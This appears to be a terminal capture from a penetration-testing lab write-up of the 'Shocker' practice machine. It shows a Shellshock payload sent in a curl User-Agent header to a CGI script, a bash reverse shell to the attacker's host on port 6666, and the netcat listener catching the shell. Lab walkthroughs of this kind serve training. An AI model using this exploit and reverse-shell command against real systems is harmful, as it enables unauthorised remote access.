 /usr/lib/cgi-bin
(manish㉿kali)-[~/boxes/oscpchallengelist/linux/shocker]
$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'bash -i >& /dev/tcp/10.10.14.13/6666 0>&1'" http://10.10.10.56/cgi-bin
/user.sh
(manish㉿kali)-[~/boxes/oscpchallengelist/linux/shocker]
$ nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.56] 59606
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$